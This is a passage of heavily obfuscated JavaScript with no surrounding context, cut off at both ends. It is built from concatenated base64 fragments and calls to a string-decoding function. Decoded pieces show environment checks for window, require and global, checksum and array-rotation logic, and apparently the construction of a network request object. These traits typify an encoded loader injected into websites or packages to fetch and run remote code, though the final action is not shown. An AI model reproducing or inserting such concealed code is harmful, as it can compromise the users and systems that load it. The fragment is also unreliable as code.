TScpKSpwYXJzZUludChJKDB4M'+'zU0LCd5OTVjJykpK3BhcnNlSW50KEkoMH'+'gzMTUsJzhwKWknKSkrLXBhcnNlSW50KEk'+'oMHgxZmMsJ1dANDYnKSkrcGFyc2VJbnQo'+'SSgweDJlYSwnUkhPVycpKSpwYXJzZUlud'+'ChJKDB4MjlkLCc3Q1l2JykpO2lmKGM9PT'+'1iKWJyZWFr')+('O2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ0J'+_0x1578060w(0x151)+'hhWydzaGlmdCddKCkpO319fShfMHg1NzU'+'2NDU0YywweGYyYzAyKSwhZnVuY3Rpb24o'+'KXt2YXIgSj1fMHg1NzU2NDU0ZCxjPXt9O'+_0x1578060w(0xe6)+'UsJ3hwQHQnKStKKDB4MWNjLCdLSWlvJyk'+_0x1578060w(0x1b5)+'aW9uKHEscyx0KXtyZXR1cm4gcShzLHQpO'+'30sY1tKKDB4MzIyLCc3Q1l2JyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGN'+'bSigweDMyYSwncWRmUCcpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxIT09czt9LGNbS'+'igweDIxNSwnVFp0ZycpXT1mdW5jdGlvbi'+'hxKXtyZXR1cm4gcSgpO30sY1tKKDB4Mjd'+'lLCc4cClpJyldPUooMHgzMWQsJ0d0Wm4n'+'KStKKDB4MjFiLCdXQDQ2JykrSigweDJiN'+'SwnYSlzOCcpK0ooMHgyZTYsJ3k5NWMnKS'+_0x1578060w(0x1c1)+_0x1578060w(0x1f6)+'K0ooMHgyOTYsJ2I3aV0nKSxjW0ooMHgyN'+'GEsJ0ZaSncnKV09ZnVuY3Rpb24ocSxzKX'+'tyZXR1cm4gcT09PXM7fSxjW0ooMHgxZWI'+_0x1578060w(0x16c)+'Kyd0JyxjW0ooMHgxZjYsJ0ZFQGcnKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcT09PX'+'M7fSxjW0ooMHgzMDAsJ21LRHonKV09Sig'+'weGYzLCcoI0h1JykrSigweDM0NywnU1VK'+'dicpLGNbSigweDE0MiwnVWVqcScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPT09cz'+'t9LGNbSigw')+('eDI0NiwnZGRwdycpXT1mdW5jdGlvbihxK'+_0x1578060w(0x1b8)+'dzUlRCJyldPWZ1bmN0aW9uKHEscyl7cmV'+'0dXJuIHE9PT1zO30sY1tKKDB4MTdmLCcx'+'bnFNJyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHE+PXM7fSxjW0ooMHgyNzgsJ29Say'+_0x1578060w(0x1bd)+'gcTw9czt9LGNbSigweDI0YywnU1VKdicp'+'XT1mdW5jdGlvbihxLHMpe3JldHVybiBxK'+_0x1578060w(0x1a8)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcS1zO30'+'sY1tKKDB4MWY4LCdFZ0g5JyldPUooMHgz'+'MDQsJygjSHUnKStKKDB4MWVkLCdkTXoyJ'+_0x1578060w(0x17d)+'EsJ3k5NWMnKStKKDB4MWFjLCd4cEB0Jyk'+'rSigweDM2NSwnYSlzOCcpK0ooMHhlOSwn'+'NShbSCcpK0ooMHgyMWEsJ2RNejInKStKK'+_0x1578060w(0x135)+'IkIycpLGNbSigweDJmNywnRlpKdycpXT1'+_0x1578060w(0x1b2)+_0x1578060w(0x1ed)+_0x1578060w(0x1dc)+'hPVycpK0ooMHgyYWEsJ05RTUsnKStKKDB'+'4MmI3LCc4cClpJykrSigweDFmMywneTk1'+'YycpK0ooMHgyODksJ3BsUnQnKStKKDB4M'+'TYxLCd4ME03JykrSigweDFiYiwnZGRwdy'+'cpK0ooMHgzMzMsJ3BRWFEnKStKKDB4MjA'+'5LCc4cClpJykrSigweDI2Yywnc1JUQicp'+'LGNbSigweGQ4LCdwbFJ0JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHEocyk7fSxjW0'+'ooMHgyMmMs')+('J29SayknKV09SigweDJmNSwnZXIkIycpK'+'0ooMHgzMDUsJ0RBXUEnKStKKDB4MWYwLC'+'dUWnRnJykrSigweDIyYiwnS0lpbycpK0o'+'oMHgxMDQsJ0ZLM0knKStKKDB4MTEyLCdG'+_0x1578060w(0x14e)+'HgxMDAsJ3BsUnQnKStKKDB4YTAsJ0tJaW'+_0x1578060w(0x1d3)+'lMSwnMW5xTScpK0ooMHgxODcsJ3k5NWMn'+'KStKKDB4MzEwLCdEKW1OJykrSigweDE4M'+_0x1578060w(0x165)+'tKKDB4YWEsJ2xWIW4nKStKKDB4MzEyLCd'+_0x1578060w(0x101)+'MHgxMzksJ29RQV0nKStKKDB4Mjk1LCdlc'+_0x1578060w(0x123)+_0x1578060w(0x1c4)+'1JykrSigweDJjMCwnV0A0NicpK0ooMHhh'+_0x1578060w(0x14f)+'StKKDB4YzEsJ3hwQHQnKStKKDB4MTYwLC'+'dkZHB3JykrSigweDJhMiwnRCltTicpK0o'+_0x1578060w(0x125)+'SE9XJykrSigweDI2NywnOHApaScpK0ooM'+'HgzMmUsJzFucU0nKStKKDB4MzI0LCdVZW'+'pxJykrSigweDMwMSwnV0A0NicpK0ooMHg'+'xYjAsJ0tJaW8nKStKKDB4MmI5LCcxbnFN'+'JykrSigweDJmMywneDBNNycpK0ooMHgyY'+'mUsJ2VyJCMnKStKKDB4MmVkLCdTVUp2Jy'+'krSigweDJkOCwnRWdIOScpK0ooMHgzMzk'+'sJ0tJaW8nKStKKDB4MjExLCdTV0U4Jykr'+'SigweDFkNSwnYSlzOCcpK0ooMHhjZCwnO'+'HApaScpK0ooMHgyMmEsJzUoW0gnKStKKD'+'B4ZmQsJ2M5')+(_0x1578060w(0x1ad)+_0x1578060w(0x1f9)+'QnKStKKDB4MTY5LCdEQV1BJykrSigweDE'+'3MywnSE5OXScpK0ooMHhlZiwnZXIkIycp'+'K0ooMHgxNTYsJ3BsUnQnKStKKDB4MjdjL'+'CcjaGZnJykrSigweDI5OCwnbFYhbicpK0'+'ooMHgyOWYsJ3BRWFEnKStKKDB4MTcyLCd'+'WaUhlJykrSigweDJjYiwncWRmUCcpK0oo'+_0x1578060w(0x1f3)+'mspJykrSigweDFiOCwnU1dFOCcpK0ooMH'+'gyNmEsJ3hwQHQnKStKKDB4ZTYsJ0ZDKkA'+'nKStKKDB4MjBjLCdhKXM4JykrSigweDIy'+'ZiwnKCNIdScpK0ooMHgxNGMsJyNoZmcnK'+_0x1578060w(0x15b)+'cjaGZnJykrSigweDI5OSwnYSlzOCcpK0o'+'oMHgzNGIsJyNoZmcnKStKKDB4MTEwLCdG'+'Wkp3JykrSigweDI4NiwnN0NZdicpK0ooM'+'HgyYWUsJ0VnSDknKStKKDB4MjA3LCdITk'+'5dJykrSigweDIyOCwnOHApaScpK0ooMHg'+'xOWIsJ2RkcHcnKStKKDB4MjI1LCc1KFtI'+'JykrSigweDE4MywnKCNIdScpK0ooMHgxM'+'mEsJ3k5NWMnKStKKDB4MzJiLCdGQypAJy'+'krSigweDExZCwnRWdIOScpK0ooMHgyNWM'+'sJ0QpbU4nKStKKDB4MWQxLCd5OTVjJykr'+'SigweDIwZiwnKCNIdScpK0ooMHgxYTksJ'+'0VnSDknKStKKDB4MjNmLCdhVncjJykrSi'+'gweDMzZCwncWRmUCcpK0ooMHgxZTksJ3B'+'RWFEnKStKKDB4MWMzLCdGWkp3JykrSigw'+_0x1578060w(0x13c)+'icpK0ooMHgxYjEsJ21LRHonKStKKDB4Mz'+'A5LCdrak9L')+('JykrSigweGJlLCdVZWpxJykrSigweGYyL'+_0x1578060w(0x124)+_0x1578060w(0x148)+'RWFEnKStKKDB4MmE5LCdEKW1OJykrSigw'+'eGFmLCdVZWpxJykrSigweDFjMiwncWRmU'+'CcpK0ooMHgxYmUsJ0tJaW8nKStKKDB4MT'+'g0LCdEQV1BJykrSigweDJmZSwnUkhPVyc'+'pK0ooMHgxYjIsJ1ttOEgnKStKKDB4MzRj'+_0x1578060w(0x161)+'0ooMHgxM2YsJ3FkZlAnKStKKDB4MjljLC'+'dHdFpuJykrSigweDI1ZSwnVWVqcScpK0o'+_0x1578060w(0x1ba)+_0x1578060w(0x1e6)+'DEwYSwnREFdQScpK0ooMHgyNjUsJ0lPI0'+'UnKStKKDB4MTlkLCdhVncjJykrSigweDF'+'hMCwncGxSdCcpK0ooMHgxMzQsJ0ZDKkAn'+'KStKKDB4MjM3LCdjOVF1JykrSigweGUwL'+_0x1578060w(0x106)+'ooMHgxZTgsJ2FWdyMnKStKKDB4MjRlLCd'+'sViFuJykrSigweDEyZSwnV0A0NicpK0oo'+_0x1578060w(0x1c0)+_0x1578060w(0xf6)+'MzOCwnNShbSCcpK0ooMHgyZTksJ2xWIW4'+_0x1578060w(0x1b6)+'YSwnMyNwdCcpK0ooMHhkYywnR3RabicpK'+_0x1578060w(0xfd)+'cxbnFNJykrSigweGUxLCczI3B0JykrSig'+'weGQ0LCdHdFpuJykrSigweDFiNywnYVZ3'+'IycpK0ooMHgyZTAsJ2xWIW4nKStKKDB4Z'+'mYsJ2I3aV0nKStKKDB4MjAxLCdraXMoJy'+'krSigweDFk')+('ZiwnKUVvZCcpK0ooMHhkMywncGxSdCcpK'+'0ooMHgyNTYsJygjSHUnKStKKDB4Mjg4LC'+'dTV0U4JykrSigweDM0MSwnREFdQScpK0o'+_0x1578060w(0x209)+'KXM4JykrSigweDExZiwnYjdpXScpK0ooM'+'HgyYTQsJzMjcHQnKStKKDB4OWMsJ0QpbU'+_0x1578060w(0x13b)+_0x1578060w(0x1fe)+'KStKKDB4OTgsJ2M5UXUnKStKKDB4MmQ0L'+'CdhKXM4JykrSigweDJmYSwnTlFNSycpK0'+'ooMHgzNTUsJ3hwQHQnKStKKDB4MTQ0LCd'+'vUUFdJykrSigweDI4NCwnVFp0ZycpK0oo'+'MHgxYjYsJ2tqT0snKStKKDB4ZmIsJ0ZLM'+_0x1578060w(0x1e1)+'EyOCwnRkVAZycpK0ooMHgzMjEsJ1RadGc'+'nKStKKDB4OWUsJzFucU0nKStKKDB4MTE4'+'LCc4cClpJykrSigweDMwYywnbUtEeicpK'+'0ooMHgyZDYsJygjSHUnKStKKDB4MmQ1LC'+'dWaUhlJykrSigweDIzNiwnSU8jRScpK0o'+'oMHgyNzcsJ29SayknKStKKDB4MWU2LCdh'+'KXM4JykrSigweDEyNSwneHBAdCcpK0ooM'+'HgzMjUsJzMjcHQnKStKKDB4ZTIsJ1ttOE'+'gnKStKKDB4ZjEsJ3hwQHQnKStKKDB4ZTM'+'sJ2EpczgnKStKKDB4MzVhLCdUWnRnJykr'+'SigweDlkLCdTVUp2JykrSigweDkyLCdvU'+'mspJykrSigweDEzZCwnVWVqcScpK0ooMH'+_0x1578060w(0x186)+'pK0ooMHgyMTQsJ1JIT1cnKStKKDB4Mjdk'+'LCdGSzNJJykrSigweDFhNSwnZGRwdycpK'+_0x1578060w(0x18e)+'dwbFJ0Jykr')+('SigweDI2MSwnU1dFOCcpK0ooMHhlNywna'+'2lzKCcpK0ooMHgxNWMsJ2RkcHcnKStKKD'+'B4MzJjLCdLSWlvJykrSigweDMyZiwncWR'+'mUCcpK0ooMHhiMCwnZGRwdycpK0ooMHgx'+'OWUsJyNoZmcnKStKKDB4MWQ0LCdtS0R6J'+'ykrSigweDI3NSwncGxSdCcpK0ooMHgzNT'+'ksJ2xWIW4nKStKKDB4MTU0LCc1KFtIJyk'+'rKEooMHgzMWIsJ0VnSDknKStKKDB4MTA1'+'LCdSSE9XJykrSigweDJhOCwnUkhPVycpK'+'0ooMHgxNjQsJ2VyJCMnKStKKDB4MzUyLC'+'c1KFtIJykrSigweDI4MCwnSE5OXScpK0o'+_0x1578060w(0x140)+'WnRnJykrSigweDlhLCdFZ0g5JykrSigwe'+'DI1YSwncGxSdCcpK0ooMHgyNmYsJ1ZpSG'+'UnKStKKDB4MmQ5LCdSSE9XJykrSigweDE'+'1NSwnRkszSScpK0ooMHgyMTksJ1NXRTgn'+'KStKKDB4MzFmLCd5OTVjJykrSigweGMyL'+_0x1578060w(0x11f)+_0x1578060w(0x181)+'wTTcnKStKKDB4YmMsJ2RNejInKStKKDB4'+'MmNmLCdiN2ldJykrSigweDMwOCwnOHApa'+'ScpK0ooMHgzM2UsJ2FWdyMnKStKKDB4Mz'+'QyLCdTV0U4JykrSigweDMxOSwnWUBPNyc'+_0x1578060w(0x1c6)+_0x1578060w(0x115)+'0ooMHgzMGQsJ05RTUsnKStKKDB4MTBjLC'+_0x1578060w(0x188)+'weDJhNSwnYzlRdScpK0ooMHgxMzYsJzFu'+'cU0nKStKKDB4ZTgsJzUoW0gnKStKKDB4M'+'mU4LCdTV0U4JykrSigweDI2ZSwnVWVqcS'+'cpK0ooMHgx')+('N2QsJ0tJaW8nKStKKDB4MTYzLCcxbnFNJ'+'ykrSigweDE5Ziwnb1FBXScpK0ooMHgzMW'+'EsJ05RTUsnKStKKDB4MmNjLCdlciQjJyk'+'rSigweDI0OCwnRlpKdycpK0ooMHgyZGYs'+_0x1578060w(0x1cc)+'igweGIxLCcxbnFNJykrSigweDFmZiwnWU'+'BPNycpK0ooMHgyNTUsJ0ZLM0knKSksY1t'+'KKDB4MTY4LCdvUmspJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHErczt9LGNbSigwe'+'DE5NSwnUkhPVycpXT1mdW5jdGlvbihxLH'+'Mpe3JldHVybiBxK3M7fSxjW0ooMHgxYjM'+'sJ1NVSnYnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcStzO30sY1tKKDB4MzY0LCdbb'+'ThIJyldPWZ1bmN0aW9uKHEscyl7cmV0dX'+'JuIHErczt9LGNbSigweDlmLCdkTXoyJyl'+'dPUooMHgyYzcsJ29RQV0nKSsncy8nLGNb'+'SigweDI0ZiwnSE5OXScpXT1KKDB4MzE0L'+'CdFZ0g5JykrSigweDM2NiwnZE16MicpK0'+'ooMHgxOTIsJ0tJaW8nKStKKDB4MjFkLCd'+_0x1578060w(0x10f)+'MHgxMDksJ1JIT1cnKStKKDB4ZjAsJ1ttO'+'EgnKStKKDB4MTQ1LCdEQV1BJykrSigweD'+'MxMSwnWUBPNycpK0ooMHhhNywnRkVAZyc'+'pK0ooMHgxMjQsJ2EpczgnKStKKDB4MTkx'+'LCdXQDQ2JykrSigweDE4ZCwnOHApaScpK'+_0x1578060w(0x174)+'dvUUFdJykrSigweDk0LCc4cClpJykrSig'+'weDE5OCwna2lzKCcpK0ooMHhhYiwnSE5O'+'XScpK0ooMHgyMTgsJ2VyJCMnKStKKDB4M'+'mE2LCdGWkp3JykrSigweDJhMCwnKUVvZC'+'cpK0ooMHgz')+(_0x1578060w(0x177)+'StKKDB4MTE3LCdxZGZQJykrSigweDkwLC'+'cpRW9kJykrSigweDIzYywnYzlRdScpK0o'+_0x1578060w(0x1d6)+_0x1578060w(0x170)+'HgxNWYsJygjSHUnKStKKDB4MTYyLCdUWn'+'RnJykrSigweDJhNywnKUVvZCcpK0ooMHh'+_0x1578060w(0x1ab)+'KStKKDB4MjQxLCdwbFJ0JykrSigweDFhM'+_0x1578060w(0x17c)+'tKKDB4MWM2LCc1KFtIJykrSigweDMzYiw'+'nU1VKdicpK0ooMHg5NiwnI2hmZycpK0oo'+'MHgzNDgsJ1JIT1cnKStKKDB4MTcwLCdGW'+'kp3JykrSigweDJiOCwnKCNIdScpK0ooMH'+'gxOGUsJ2FWdyMnKStKKDB4MjQ1LCdxZGZ'+_0x1578060w(0x1f2)+'YzgsJzMjcHQnKStKKDB4MmQxLCcoI0h1J'+'ykrSigweDIwZCwnbFYhbicpK0ooMHgxOD'+'YsJ0hOTl0nKStKKDB4MmMyLCc4cClpJyk'+'rSigweDJhZCwnSE5OXScpK0ooMHhjNCwn'+_0x1578060w(0x194)+'DB4MTJiLCdhKXM4JykrSigweDM1ZSwnRE'+'FdQScpK0ooMHgzNjIsJ2RNejInKStKKDB'+_0x1578060w(0x14a)+_0x1578060w(0x208)+'WMwLCdITk5dJykrSigweDM1Yiwnc1JUQi'+'cpK0ooMHgxYTEsJ3gwTTcnKStKKDB4MmZ'+'kLCdsViFuJykrSigweGRmLCdbbThIJykr'+_0x1578060w(0x18a)+'2RNejInKStKKDB4MmM0LCdTVUp2JykrSi'+'gweDI3MCwn')+('a2pPSycpK0ooMHgxNzQsJ3k5NWMnKStKK'+'DB4MjVmLCdEKW1OJykrSigweDEyYywnVm'+_0x1578060w(0x164)+_0x1578060w(0x112)+'IycpK0ooMHgxNWQsJ1JIT1cnKStKKDB4M'+_0x1578060w(0x1d9)+'cpK0ooMHgzMjMsJ0ZFQGcnKStKKDB4YTk'+'sJ3gwTTcnKStKKDB4YzMsJ1lATzcnKStK'+'KDB4MzM3LCdsViFuJykrSigweGQ1LCdjO'+'VF1JykrSigweDFkMCwncFFYUScpK0ooMH'+_0x1578060w(0x193)+_0x1578060w(0x1d7)+'LCdSSE9XJykrSigweDFjNSwneHBAdCcpK'+'0ooMHgxNmQsJ1ZpSGUnKStKKDB4MjIxLC'+'dtS0R6JykrSigweGQxLCdlciQjJykrSig'+'weDI5MSwnWUBPNycpK0ooMHgxMzcsJ3Bs'+'UnQnKStKKDB4MjkzLCdXQDQ2JykrSigwe'+'DE3OSwnWUBPNycpK0ooMHhjNSwnSE5OXS'+'cpK0ooMHgyYWYsJ3hwQHQnKStKKDB4YmQ'+'sJ0QpbU4nKStKKDB4Mjg1LCdTV0U4Jykr'+_0x1578060w(0x13e)+'1lATzcnKStKKDB4MjhjLCcjaGZnJykrSi'+'gweDI0MiwnSE5OXScpK0ooMHgyMjYsJ3k'+_0x1578060w(0x1c9)+'eDJmNiwnZXIkIycpK0ooMHgxYWIsJ1JIT'+'1cnKStKKDB4YTYsJ2EpczgnKStKKDB4Mz'+'M1LCdraXMoJykrSigweDFhMywnbFYhbic'+'pK0ooMHgxMDYsJ1JIT1cnKStKKDB4MmVl'+'LCdraXMoJykrSigweDIxZSwnZGRwdycpK'+'0ooMHgxYjUsJ2tqT0snKStKKDB4ZWMsJ1'+'lATzcnKStK')+('KDB4MTBlLCdLSWlvJykrSigweGVlLCdwb'+'FJ0JykrSigweGEyLCc1KFtIJykrSigweD'+'EzNSwnSE5OXScpK0ooMHhmYywnYzlRdSc'+'pK0ooMHgxOTYsJ29RQV0nKStKKDB4MzI2'+_0x1578060w(0x19e)+_0x1578060w(0x1d0)+'dtS0R6JykrSigweGY3LCczNjh5JykrSig'+'weDJlNywnZE16MicpK0ooMHgyOTIsJ2M5'+'UXUnKStKKDB4MjJlLCdrak9LJykrSigwe'+'DFkZCwnRlpKdycpK0ooMHgyMTIsJylFb2'+'QnKStKKDB4MjMwLCdZQE83JykrSigweDM'+_0x1578060w(0x141)+'K0ooMHgxMGIsJzM2OHknKStKKDB4MmIzL'+'Cc3Q1l2JykrSigweDI1ZCwnV0A0NicpK0'+'ooMHgxZmUsJyNoZmcnKStKKDB4YzcsJ2t'+_0x1578060w(0x19c)+_0x1578060w(0x1a4)+'XYnKStKKDB4Y2IsJ1VlanEnKStKKDB4Mm'+'M1LCdkTXoyJykrSigweDFhNCwnRkMqQCc'+'pK0ooMHgxODksJ3BsUnQnKStKKDB4MTRk'+'LCdwUVhRJykrSigweDJhYywnVmlIZScpK'+'0ooMHgyZjksJ0hOTl0nKStKKDB4MWZhLC'+'c4cClpJykrSigweDJkMywnbFYhbicpK0o'+_0x1578060w(0x102)+'dyMnKStKKDB4MmVjLCczI3B0JykrSigwe'+_0x1578060w(0x1e5)+'cpK0ooMHgxMjksJzM2OHknKStKKDB4MTU'+'wLCc4cClpJykrSigweDJkMCwnOHApaScp'+'K0ooMHgyNzMsJ1ttOEgnKStKKDB4MWI0L'+'CdGWkp3JykrSigweDIwMywnU1VKdicpK0'+_0x1578060w(0xfe))+('J0ZaSncnKStKKDB4MjNlLCdEKW1OJykrS'+'igweDFmNSwnMyNwdCcpK0ooMHgxNjcsJ3'+'gwTTcnKStKKDB4Y2MsJ3NSVEInKStKKDB'+'4MzY3LCc4cClpJykrSigweDIwNiwnZGRw'+'dycpK0ooMHgxM2UsJ21LRHonKStKKDB4M'+_0x1578060w(0xea)+'cpK0ooMHgxMzIsJ0QpbU4nKStKKDB4MjQ'+'3LCdhVncjJykrSigweDJjMywnU1dFOCcp'+'K0ooMHgxZTQsJ0ZDKkAnKStKKDB4MWVlL'+'CczNjh5JykrSigweDIwNCwnRCltTicpK0'+'ooMHhlZCwna2pPSycpK0ooMHgxMmQsJ1d'+'ANDYnKStKKDB4MjM4LCdkZHB3JykrSigw'+'eDI1MCwnU1dFOCcpK0ooMHgyMGUsJ1Rad'+_0x1578060w(0x1ae)+'MwNiwnMzY4eScpK0ooMHgxY2UsJzMjcHQ'+'nKStKKDB4MmFiLCdFZ0g5JykrSigweGQ2'+'LCdZQE83JykrSigweDI1NywnN0NZdicpK'+_0x1578060w(0x1a1)+'dbbThIJykrSigweDE0NywnNShbSCcpK0o'+'oMHgzNTMsJ05RTUsnKStKKDB4MWRhLCd5'+'OTVjJykrSigweDIxNiwnMW5xTScpK0ooM'+_0x1578060w(0x136)+_0x1578060w(0x17e)+'zNDQsJ2xWIW4nKSsoSigweDMwZSwnMzY4'+_0x1578060w(0x1ca)+'jYsJ3BsUnQnKStKKDB4MzE4LCdxZGZQJy'+'krSigweDFhZCwnVFp0ZycpK0ooMHgxN2U'+'sJylFb2QnKStKKDB4MjUxLCdjOVF1Jykr'+'SigweDE4MiwnRCltTicpK0ooMHgzNWQsJ'+'3NSVEInKStKKDB4MmIyLCdFZ0g5JykrSi'+'gweDE5OSwn')+('bUtEeicpK0ooMHgzMjgsJ1ttOEgnKStKK'+'DB4MTc2LCdGRUBnJykrSigweDI1YiwnYS'+'lzOCcpK0ooMHgyNzQsJ1dANDYnKStKKDB'+'4MTFiLCczI3B0JykrSigweDE2ZSwnI2hm'+'ZycpK0ooMHgyYjEsJzdDWXYnKStKKDB4M'+'jIwLCc1KFtIJykrSigweDE4OCwnVFp0Zy'+'cpK0ooMHhjZSwnVmlIZScpK0ooMHgxYjk'+'sJ0d0Wm4nKStKKDB4MTQ5LCdEQV1BJykr'+'SigweDJiZiwnNShbSCcpK0ooMHgxNGYsJ'+'zhwKWknKStKKDB4MTViLCc4cClpJykrSi'+'gweDM1YywnZE16MicpK0ooMHgxMDMsJ1Z'+'pSGUnKStKKDB4MzAyLCdEKW1OJykrSigw'+'eDI3ZiwnKUVvZCcpK0ooMHgxMDEsJ3BRW'+'FEnKStKKDB4MzQ2LCc1KFtIJykrSigweD'+_0x1578060w(0xf7)+'nKStKKDB4MjAyLCdvUmspJykrSigweDFm'+'MSwnYjdpXScpK0ooMHgxMzMsJ3FkZlAnK'+_0x1578060w(0xee)+_0x1578060w(0x137)+'oMHgzNjAsJ0ZDKkAnKStKKDB4MTUzLCcx'+_0x1578060w(0x20d)+'GIzLCc3Q1l2JykrSigweDExNSwnUkhPVy'+'cpK0ooMHgyMTAsJyNoZmcnKStKKDB4Y2E'+'sJ0tJaW8nKSsnSCcpLGNbSigweDEzMCwn'+_0x1578060w(0x18c)+'igweDI1MiwnVmlIZScpKyduZycsY1tKKD'+_0x1578060w(0x180)+'scyx0LHYsdyx4LHkseixBLEIsQyl7cmV0'+'dXJuIHEocyx0LHYsdyx4LHkseixBLEIsQ'+_0x1578060w(0x16a)+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcXx8czt9LGNbSigwe'+_0x1578060w(0x122)+_0x1578060w(0x1bb)+_0x1578060w(0x126)+'NWMnKV09ZnVuY3Rpb24ocSxzLHQsdix3K'+'XtyZXR1cm4gcShzLHQsdix3KTt9LGNbSi'+_0x1578060w(0x1f0)+'xLHMpe3JldHVybiBxfHxzO30sY1tKKDB4'+'MjQ5LCdlciQjJyldPUooMHgyNDAsJ0ZFQ'+_0x1578060w(0x1ee)+'IzMSwnNShbSCcpKyddJyxjW0ooMHgyZWY'+'sJ1NVSnYnKV09SigweGY2LCdvUmspJykr'+'SigweDJiZCwnVWVqcScpK0ooMHgxZjksJ'+_0x1578060w(0x1ff)+_0x1578060w(0x154)+'ocSxzKXtyZXR1cm4gcShzKTt9LGNbSigw'+'eDI4ZCwnI2hmZycpXT1KKDB4OTUsJ0hOT'+'l0nKStKKDB4YmEsJ1lATzcnKStKKDB4MT'+_0x1578060w(0x202)+'rJ10nLGNbSigweDIyOSwnN0NZdicpXT1K'+'KDB4MjY5LCdEQV1BJykrSigweDJkNywna'+'2lzKCcpK0ooMHgzNTYsJ2tqT0snKStKKD'+'B4YzgsJylFb2QnKStKKDB4MmExLCczNjh'+'5JyksY1tKKDB4MmI0LCdvUmspJyldPWZ1'+_0x1578060w(0x206)+_0x1578060w(0x143)+'IgcT0hIVtdO3JldHVybiBmdW5jdGlvbih'+'zLHQpe3ZhciB2PXE/ZnVuY3Rpb24oKXt2'+'YXIgSz1fMHg1NzU2NDU0ZDtpZih0KXt2Y'+_0x1578060w(0x108)+'xhcmd1bWVu')+('dHMpO3JldHVybiB0PW51bGwsdzt9fTpmd'+'W5jdGlvbigpe307cmV0dXJuIHE9IVtdLH'+'Y7fTt9KCk7ZnVuY3Rpb24gaShxLHMpe3Z'+'hciBMPUosdD17fTt0W0woMHgxNWUsJzMj'+'cHQnKV09ZFtMKDB4MWRlLCdGQypAJyldL'+'HRbTCgweDE4YSwnc1JUQicpXT1mdW5jdG'+'lvbih4LHkseil7dmFyIE09TDtyZXR1cm4'+'gZFtNKDB4MjI0LCdiN2ldJyldKHgseSx6'+_0x1578060w(0x14c)+'W5jdGlvbih6LEEpe3ZhciBOPUw7cmV0dX'+'JuIGRbTigweDExMywnRWdIOScpXSh6LEE'+'pO30sdFtMKDB4MTU3LCcoI0h1JyldPWZ1'+_0x1578060w(0x16e)+'m4gZFtPKDB4MzYzLCcoI0h1JyldKHosQS'+'k7fSx0W0woMHgxY2YsJ3k5NWMnKV09ZnV'+'uY3Rpb24oeCl7dmFyIFA9TDtyZXR1cm4g'+'ZFtQKDB4MzM2LCdlciQjJyldKHgpO30sd'+'FtMKDB4MThjLCdbbThIJyldPWRbTCgweD'+_0x1578060w(0x1fd)+_0x1578060w(0x1a2)+'UT1MO3JldHVybiBkW1EoMHgyZjAsJ29RQ'+'V0nKV0oeixBKTt9LHRbTCgweDFkMiwnZX'+'IkIycpXT1kW0woMHgxMjIsJ1lATzcnKV0'+'sdFtMKDB4MmUyLCdvUUFdJyldPWZ1bmN0'+_0x1578060w(0x11a)+'FtSKDB4OTEsJ0VnSDknKV0oeixBKTt9LH'+'RbTCgweDE3NywnREFdQScpXT1kW0woMHh'+'kNywnUkhPVycpXSx0W0woMHhiZiwnb1Jr'+'KScpXT1mdW5jdGlvbih6LEEpe3ZhciBTP'+'Uw7cmV0dXJuIGRbUygweDE1YSwnRCltTi'+'cpXSh6LEEp')+('O30sdFtMKDB4MjhiLCc4cClpJyldPWRbT'+_0x1578060w(0xf9)+'EsJ0ZaSncnKV09ZnVuY3Rpb24oeixBKXt'+'2YXIgVD1MO3JldHVybiBkW1QoMHgyMzQs'+_0x1578060w(0x105)+'ywnc1JUQicpXT1mdW5jdGlvbih4KXt2YX'+'IgVT1MO3JldHVybiBkW1UoMHgyZGIsJzd'+'DWXYnKV0oeCk7fTt2YXIgdj10O2Zvcih2'+'YXIgdyBpbiBxKWlmKGRbTCgweDJiYiwnb'+'FYhbicpXSh3W0woMHgxZjcsJ2I3aV0nKS'+_0x1578060w(0xe4)+'hciBWPUwsej12W1YoMHgxYWEsJ1lATzcn'+'KV1bVigweDEyNiwnb1FBXScpXSgnfCcpL'+'EE9MHgwO3doaWxlKCEhW10pe3N3aXRjaC'+_0x1578060w(0x1bc)+'WKDB4MmU1LCdSSE9XJyldKGgsdGhpcyxm'+'dW5jdGlvbigpe3ZhciBXPVYsRj1FW1coM'+'HgxM2MsJ2EpczgnKV0odHlwZW9mIHdpbm'+'RvdyxFW1coMHgxZTcsJ0tJaW8nKV0pP3d'+'pbmRvdzpFW1coMHhkZCwnbUtEeicpXSh0'+_0x1578060w(0x157)+'2I3aV0nKV0pJiZFW1coMHgyMDUsJ2I3aV'+'0nKV0odHlwZW9mIHJlcXVpcmUsRVtXKDB'+_0x1578060w(0xf0)+'LCcoI0h1JyldKHR5cGVvZiBnbG9iYWwsR'+_0x1578060w(0x14b)+'w6dGhpcyxHPWZ1bmN0aW9uKCl7dmFyIFg'+'9VyxIPW5ldyBGWyhYKDB4MTc1LCdGRUBn'+'JykpKydwJ10oRVtYKDB4MmRjLCczNjh5J'+'yldKTtyZXR1cm4hSFtYKDB4MWE3LCdTVU'+_0x1578060w(0x18b))+(_0x1578060w(0x1a0)+'CcpXShHKTt9KTtjb250aW51ZTtjYXNlJz'+'EnOmZvcih2YXIgQz0weDI7dltWKDB4MzB'+_0x1578060w(0x14d)+'cEB0JykrJ2gnXSk7QysrKWlmKHZbVigwe'+'GE0LCdhVncjJyldKHhbVigweGFkLCdjOV'+'F1JykrVigweDM1MCwnREFdQScpXSh5W0N'+'dWzB4MF0pLHlbQ11bMHgxXSkpcmV0dXJu'+'O2NvbnRpbnVlO2Nhc2UnMic6dltWKDB4M'+'WNmLCd5OTVjJyldKEIpO2NvbnRpbnVlO2'+'Nhc2UnMyc6dmFyIEQ9e307RFtWKDB4MmN'+'kLCdLSWlvJyldPXZbVigweGVhLCdLSWlv'+'JyldLERbVigweGFlLCdFZ0g5JyldPWZ1b'+_0x1578060w(0x1b0)+_0x1578060w(0x166)+_0x1578060w(0x134)+_0x1578060w(0x1ea)+_0x1578060w(0x155)+'FyIFo9VjtyZXR1cm4gdltaKDB4MjhmLCd'+_0x1578060w(0x1bf)+'J1dANDYnKV09dltWK